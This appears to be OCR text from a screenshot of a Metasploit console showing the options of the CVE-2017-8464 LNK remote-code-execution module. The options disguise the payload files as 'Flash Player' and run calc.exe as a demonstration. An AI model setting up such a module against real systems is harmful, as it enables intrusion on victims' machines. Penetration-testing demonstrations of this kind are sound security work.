 msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > show options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME FlashPlayerCPLApp.cpl no The DLL file containing the payload
FILENAME Flash Player.lnk no The LNK file
PATH no An explicit path to where the files will be
hosted
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Automatic